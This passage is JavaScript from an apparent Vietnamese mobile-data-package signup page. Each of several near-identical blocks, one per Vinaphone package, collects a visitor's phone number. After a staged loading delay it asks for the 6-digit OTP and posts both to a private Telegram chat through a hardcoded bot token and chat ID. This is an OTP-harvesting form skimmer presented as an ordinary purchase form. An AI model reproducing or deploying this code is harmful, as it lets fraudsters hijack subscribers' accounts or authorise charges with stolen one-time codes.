    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "inline-block";
        document.getElementById("send-phone-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "none";
        document.getElementById("send-phone-text-max300").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "inline-block";
        document.getElementById("send-otp-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "none";
        document.getElementById("send-otp-text-max300").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max300').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max300"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nLink: https://digishop.vnpt.vn/di-dong/max300/400?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'block';
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max300"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max300').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max300"]').value;
        let phone = document.querySelector('input[name="phone-max300"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max300").style.display = "block";
                document.getElementById("popupOverlay-max300").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max300"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max300").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max300").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("send-phone-btn-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("popupOverlay-max300").style.display = "none";
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.getElementById("send-phone-btn-max300").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("send-otp-btn-max300").disabled = false;
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max300").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max300").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "none";
        document.getElementById("send-phone-text-big90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "none";
        document.getElementById("send-otp-text-big90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90/408?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'block';
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big90hot"]').value;
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big90hot").style.display = "block";
                document.getElementById("popupOverlay-big90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("popupOverlay-big90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("send-otp-btn-big90hot").disabled = false;
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "inline-block";
        document.getElementById("send-phone-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "none";
        document.getElementById("send-phone-text-big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "inline-block";
        document.getElementById("send-otp-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "none";
        document.getElementById("send-otp-text-big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120/380?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'block';
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big120"]').value;
        let phone = document.querySelector('input[name="phone-big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big120").style.display = "block";
                document.getElementById("popupOverlay-big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("send-phone-btn-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("popupOverlay-big120").style.display = "none";
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.getElementById("send-phone-btn-big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("send-otp-btn-big120").disabled = false;
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-bigtv129");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "inline-block";
        document.getElementById("send-phone-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "none";
        document.getElementById("send-phone-text-bigtv129").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "none";
        document.getElementById("send-otp-text-bigtv129").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-bigtv129').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nLink: https://digishop.vnpt.vn/di-dong/bigtv129/369?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'block';
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-bigtv129"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-bigtv129').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-bigtv129"]').value;
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-bigtv129").style.display = "block";
                document.getElementById("popupOverlay-bigtv129").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-bigtv129"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-bigtv129").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-bigtv129").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("popupOverlay-bigtv129").style.display = "none";
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-bigtv129").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-bigtv129").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
